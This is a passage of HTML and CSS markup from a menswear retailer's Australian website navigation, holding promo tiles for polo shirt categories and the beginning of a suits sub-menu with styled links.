        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8652960145 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8652960145 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8652960145 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8652960145 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8652960145 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8652960145 {
            box-shadow: none;
            
        }
        
        .column2-8652960145 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8652960145 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8652960145 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8652960145 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8652960145 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8652960145 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8652960145 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7040764360--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-7040764360--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7040764360 .js-read-more,
    .promo-tile-7040764360 .js-read-less {
        font-size: null;
    }

    .promo-tile-7040764360--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7040764360:hover .promo-tile-7040764360-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7040764360 .promo-tile-7040764360-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7040764360-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7040764360 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7040764360--minititle {
        min-height: auto;
    }

    .promo-tile-7040764360--title {
        min-height: auto;
    }

    .promo-tile-7040764360--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7040764360--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7040764360--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7040764360--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7040764360--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7040764360-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7040764360--minititle {
            min-height: auto;
        }

        .promo-tile-7040764360--title {
            min-height: auto;
        }

        .promo-tile-7040764360--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7040764360--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7040764360--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7040764360--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-7040764360-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7040764360--minititle {
            min-height: auto;
        }

        .promo-tile-7040764360--title {
            min-height: auto;
        }

        .promo-tile-7040764360--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7040764360--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7040764360--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7040764360 .js-read-more,
        .promo-tile-7040764360 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7040764360--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7040764360--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7040764360--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7040764360-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7040764360--minititle {
            min-height: auto;
        }

        .promo-tile-7040764360--title {
            min-height: auto;
        }

        .promo-tile-7040764360--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7040764360--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7040764360--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7040764360 .js-read-more,
        .promo-tile-7040764360 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7040764360--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7040764360--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-7040764360 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9bb70495/merchAssets/SS26/nav/SS26_BOOK1_POLO_AUS_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7040764360-scaled-img--false promo-tile-7040764360--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/pique-polo-shirts/" class="promo-tile-7040764360--navLink cursor-pointer position-absolute uppercase ">
                    pique polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8652960145 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2565941526--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-2565941526--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2565941526 .js-read-more,
    .promo-tile-2565941526 .js-read-less {
        font-size: null;
    }

    .promo-tile-2565941526--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2565941526:hover .promo-tile-2565941526-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2565941526 .promo-tile-2565941526-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2565941526-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2565941526 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2565941526--minititle {
        min-height: auto;
    }

    .promo-tile-2565941526--title {
        min-height: auto;
    }

    .promo-tile-2565941526--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2565941526--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2565941526--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2565941526--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2565941526--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2565941526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2565941526--minititle {
            min-height: auto;
        }

        .promo-tile-2565941526--title {
            min-height: auto;
        }

        .promo-tile-2565941526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2565941526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2565941526--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2565941526--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2565941526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2565941526--minititle {
            min-height: auto;
        }

        .promo-tile-2565941526--title {
            min-height: auto;
        }

        .promo-tile-2565941526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2565941526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2565941526--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2565941526 .js-read-more,
        .promo-tile-2565941526 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2565941526--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2565941526--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2565941526--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2565941526-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2565941526--minititle {
            min-height: auto;
        }

        .promo-tile-2565941526--title {
            min-height: auto;
        }

        .promo-tile-2565941526--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2565941526--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2565941526--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2565941526 .js-read-more,
        .promo-tile-2565941526 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2565941526--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2565941526--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2565941526 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/?cm_sp=TN-golf-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Golf Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw2b1da5a8/merchAssets/SS26/nav/SS26_BOOK1_POLO_GEO_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2565941526-scaled-img--false promo-tile-2565941526--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Golf Polos" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/golf-polo-shirts/" class="promo-tile-2565941526--navLink cursor-pointer position-absolute uppercase ">
                    Golf Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4815225667 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8837781457--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8837781457--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8837781457 .js-read-more,
    .promo-tile-8837781457 .js-read-less {
        font-size: null;
    }

    .promo-tile-8837781457--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8837781457:hover .promo-tile-8837781457-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8837781457 .promo-tile-8837781457-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8837781457-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8837781457 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8837781457--minititle {
        min-height: auto;
    }

    .promo-tile-8837781457--title {
        min-height: auto;
    }

    .promo-tile-8837781457--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8837781457--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8837781457--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8837781457--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8837781457--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8837781457-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8837781457--minititle {
            min-height: auto;
        }

        .promo-tile-8837781457--title {
            min-height: auto;
        }

        .promo-tile-8837781457--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8837781457--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8837781457--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8837781457--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8837781457-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8837781457--minititle {
            min-height: auto;
        }

        .promo-tile-8837781457--title {
            min-height: auto;
        }

        .promo-tile-8837781457--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8837781457--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8837781457--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8837781457 .js-read-more,
        .promo-tile-8837781457 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8837781457--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8837781457--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8837781457--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8837781457-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8837781457--minititle {
            min-height: auto;
        }

        .promo-tile-8837781457--title {
            min-height: auto;
        }

        .promo-tile-8837781457--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8837781457--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8837781457--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8837781457 .js-read-more,
        .promo-tile-8837781457 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8837781457--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8837781457--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8837781457 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8837781457-scaled-img--false promo-tile-8837781457--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/shirts-polo-shirts/smart-polo-shirts/" class="promo-tile-8837781457--navLink cursor-pointer position-absolute uppercase">
                    Smart Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6157569324 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6157569324 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6157569324 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6157569324 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/au/mens-suits/"
class="navigationItem-6157569324 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Suits
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Suits
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8161591998 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8161591998 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8161591998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8161591998 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-8161591998 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4999630078 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4999630078 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4999630078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4999630078 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-4999630078 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New suits
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2267763479 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2267763479 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2267763479 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2267763479 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2267763479) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-2267763479 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7558697216 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7558697216 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7558697216 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7558697216 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/"
       class="navigationLink-7558697216 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2662291144 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2662291144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2662291144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2662291144 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/new-season/"
       class="navigationLink-2662291144 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Suits
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2039368618 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2039368618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2039368618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2039368618 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/editorial-style-tips/ultimate-suit.html"
       class="navigationLink-2039368618 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ultimate Performance
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9430329737 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9430329737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9430329737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9430329737 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/tuxedos/"
       class="navigationLink-9430329737 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
